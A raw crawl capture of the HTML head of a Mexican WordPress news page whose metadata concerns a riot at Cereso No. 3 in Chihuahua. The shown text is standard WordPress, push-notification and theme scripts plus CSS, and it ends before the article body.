

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/
body_size: 29987
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><link media="all" href="https://encorto.mx/wp-content/cache/autoptimize/css/autoptimize_32fe04237d2c8af6679b9c08947a4d48.css" rel="stylesheet"><style media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style><title>Motín en Cereso #3: 17 personas fallecidas, 13 heridos y 27 internos fugados | Comunicación veraz al instante</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://encorto.mx/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Comunicación veraz al instante &raquo; Feed" href="https://encorto.mx/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/encorto.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.1' type='text/css' media='all' /> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encorto.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encorto.mx/wp-json/wp/v2/posts/13714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encorto.mx/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/" /><link rel='shortlink' href='https://encorto.mx/?p=13714' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fmotin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encorto.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencorto.mx%2Fmotin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"9261716369","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"9261716369","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script>window.tdaGlobal = {"adminUrl":"https:\/\/encorto.mx\/wp-admin\/","wpRestNonce":"9261716369","wpRestUrl":"https:\/\/encorto.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5373};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://encorto.mx");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'a05c3622-df40-4b7b-b5da-b18e667bae5f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['path'] = "https://encorto.mx/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4cbbb6e8-691d-4369-88f4-1bdd9ac43935";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe nuestras notificaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Permitir";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, gracias";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta property="og:type" content="article" /><meta property="og:title" content="Motín en Cereso #3: 17 personas fallecidas, 13 heridos y 27 internos fugados" /><meta property="og:url" content="https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/" /><meta property="og:description" content="#Nacional| La FGE de Chihuahua, en su última actualización sobre los hechos ocurridos en el Centro de Reinserción Social (Cereso) No. 3, informó que el saldo fue de 17 personas fallecidas (10 custo…" /><meta property="article:published_time" content="2023-01-02T16:32:32+00:00" /><meta property="article:modified_time" content="2023-01-02T16:32:49+00:00" /><meta property="og:site_name" content="Comunicación veraz al instante" /><meta property="og:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?fit=1200%2C555&#038;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="555" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="es_LA" /><meta name="twitter:text:title" content="Motín en Cereso #3: 17 personas fallecidas, 13 heridos y 27 internos fugados" /><meta name="twitter:image" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?fit=1200%2C555&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/encorto.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/encorto.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5a14ad94d9";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://encorto.mx/wp-content/uploads/2021/08/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
